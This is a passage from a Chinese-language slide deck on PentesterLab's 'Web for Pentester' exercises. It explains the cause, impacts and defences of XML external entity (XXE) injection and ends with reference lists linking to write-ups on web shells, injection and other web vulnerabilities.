http://honglung.pixnet.net/blog/post/86029843-pentesterlab---xml-attacks

Slide 76
Web shell
程式分析
﻿ XML attacks Exp 1

Slide 77
XML attacks Example 1 分析
造成外部實體注入的原因
由於程式在解析輸入的XML資料時，解析了攻擊者偽造的外部實體而產生的。
利用xxe漏洞可以進行檔案讀取，拒絕服務攻擊，命令(程式碼)執行，SQL(XSS)注入，內外掃描埠，入侵內網站點等。
防範方式
使用開發語言提供的禁用外部實體的方法
過濾使用者提交的XML資料
http://honglung.pixnet.net/blog/post/86029843-pentesterlab---xml-attacks

Slide 78
參考文獻

Slide 79
參考文獻
Web shell
https://en.wikipedia.org/wiki/Web_shell
Web Shells Penetration Testing
https://www.hackingarticles.in/web-shells-penetration-testing/
常見Web滲透測試靶場系統
http://blog.peterhome.idv.tw/index.php/2020/01/02/116/
Pentester Lab: Web For Pentester
https://www.vulnhub.com/entry/pentester-lab-web-for-pentester,71/

Slide 80
參考文獻
Kali Linux
https://zh.wikipedia.org/wiki/Kali_Linux
[PentesterLab] Web for Pentester-XSS
http://f4l13n5n0w.github.io/blog/2015/05/21/pentesterlab-web-for-pentester-xss/
PentesterLab - SQL injections
http://honglung.pixnet.net/blog/post/85892242-pentesterlab---sql-injections
Web for Pentester -- Directory traversal
https://www.cnblogs.com/kaiho/p/8276865.html

Slide 81
參考文獻
Web For Pentester -- File Include
https://blog.csdn.net/weixin_30723433/article/details/99806436
Web for Pentester -- code injection
https://www.cnblogs.com/kaiho/p/8303323.html
PentesterLab - Commands injection
http://honglung.pixnet.net/blog/post/85890571-pentesterlab---commands-injection
PentesterLab - LDAP attacks
http://honglung.pixnet.net/blog/post/85989361-pentesterlab---ldap-attacks

Slide 82
參考文獻
【弱點那些事】LDAP NULL BASE Search Access
https://laoomiaoo.blogspot.com/2017/05/ldap-null-base-search-access.html
Web For Pentester File upload 練習
https://blog.csdn.net/ahu0076/article/details/102029021
PentesterLab - XML attacks
http://honglung.pixnet.net/blog/post/86029843-pentesterlab---xml-attacks
XXE(XML External Entity attack)XML外部實體注入攻擊
https://www.itread01.com/content/1550090717.html

